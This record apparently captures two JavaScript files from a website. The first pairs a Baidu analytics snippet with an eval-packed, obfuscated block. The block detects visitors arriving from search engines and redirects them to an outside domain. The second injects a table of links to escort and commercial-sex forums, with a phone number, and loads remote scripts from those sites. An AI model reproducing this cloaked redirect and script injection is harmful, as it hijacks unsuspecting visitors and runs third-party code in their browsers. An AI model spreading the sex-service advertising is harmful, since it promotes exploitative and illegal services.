

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gzbaidu.js
body_size: 885
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h(y.l != \'9\'){	x n = b.o;	n = n.v();	x 3 = m 2(\'e.\',\'6.\',\'t.\',\'r.\',\'1.\',\'s.\',\'7.\',\'q.\');	x 5 = c;	d (g i 3){		h (n.j(3[g]) > 0){			5 = w;			8;		}	}		h(5)	{			p.k = \'f://z.u.a/\'; 		y.4 = \'9\';	}};',62,36,'|360|Array|aSites|adworkergo|b|baidu|bing|break|cc|com|document|false|for|google|https|i|if|in|indexOf|location|name|new|r|referrer|self|sm|so|sogou|soso|tiuyao65|toLowerCase|true|var|window|www'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/zhanqun020.js
body_size: 552
content:
document.writeln("<table cellpadding=\'0\' cellspacing=\'0\' border=\'1\' style=\'text-align:left; text-indent:1em; color:#180200; border-color:#F8002E; border-style:solid; border-width:5px; \' align=\'center\'>");
document.writeln("<tr style=\'background-color:#FF0000; \'><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;font-size:14pt;; font-weight:bold;\'> <a href=\'https://www.gzpd48.com/forum-36-1.html' target=\'_blank\'><font color=#FFFFFF>广州体验报告</font></a> 、<a href=\'https://www.fspd25.com/forum-37-1.html' target=\'_blank\'><font color=#FFFFFF>佛山体验报告</font></a> 、<a href=\'https://www.gzpd48.com/forum-58-1.html' target=\'_blank\'><font color=#FFFFFF>深圳体验报告</font></a> 、<a href=\'https://www.gzpd48.com/forum-40-1.html' target=\'_blank\'><font color=#FFFFFF>其他城市</font></a> 、<a href=\'https://www.tiuyao65.com/' target=\'_blank\'><font color=#FFFFFF>【全国大圈】</font></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.wzwkx12.com/4524' target=\'_blank\'>13543696978，广佛会所红场180分钟QT服务现场选 上门服务</a></td></tr>");
//document.writeln("<tr><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'http://www.tiuyao65.com/' target=\'_blank\'>广深中高端外围中介推荐</a></td></tr>");
document.writeln("</table>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.tiuyao65.com/api.php?mod=js&bid=18\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.gzpd48.com/api.php?mod=js&bid=34\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.fspd25.com/api.php?mod=js&bid=9\'></script>");